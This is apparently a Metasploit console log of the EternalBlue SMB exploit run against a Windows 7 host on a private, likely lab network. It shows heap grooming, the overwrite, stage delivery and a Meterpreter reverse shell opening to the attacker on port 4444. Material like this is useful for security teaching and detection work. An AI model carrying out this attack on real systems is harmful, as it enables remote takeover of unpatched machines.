 [*] 192.168.126.147:445 - Connecting to target for exploitation.
[+] 192.168.126.147:445 - Connection established for exploitation.
[+] 192.168.126.147:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.126.147:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.126.147:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.126.147:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.126.147:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.126.147:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.126.147:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.126.147:445 - Sending all but last fragment of exploit packet
[*] 192.168.126.147:445 - Starting non-paged pool grooming
[+] 192.168.126.147:445 - Sending SMBv2 buffers
[+] 192.168.126.147:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.126.147:445 - Sending final SMBv2 buffers.
[*] 192.168.126.147:445 - Sending last fragment of exploit packet!
[*] 192.168.126.147:445 - Receiving response from exploit packet
[+] 192.168.126.147:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.126.147:445 - Sending egg to corrupted connection.
[*] 192.168.126.147:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.126.147
[*] Meterpreter session 1 opened (192.168.126.131:4444 → 192.168.126.147:49159) at 2022-10-15 17:30:30 +0800
[+] 192.168.126.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.126.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.126.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=